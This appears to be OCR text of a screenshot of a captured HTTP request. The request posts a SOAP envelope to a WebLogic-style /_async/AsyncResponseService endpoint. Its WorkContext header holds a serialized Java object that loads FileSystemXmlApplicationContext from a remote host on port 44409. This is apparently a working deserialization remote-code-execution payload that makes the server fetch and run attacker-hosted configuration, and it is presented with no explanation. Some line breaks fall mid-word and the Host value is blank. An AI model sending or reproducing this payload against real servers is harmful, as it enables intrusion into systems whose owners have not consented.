 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: :7004
Content-Length: 632
Content-type: text/xml;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Connection: close
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"><soapenv:H
eader><wsa:Action></wsa:Action><wsa:RelatesTo></wsa:RelatesTo><work:
WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><class><str
ing>com.bea.core.repackaged.springframework.context.support.FileSyst
emXmlApplicationContext</string><void><string>http://10.198.143.172:
44409/DS_RvVWkBZ</string></void></class></java></work:WorkContext></
soapenv:Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></
soapenv:Envelope>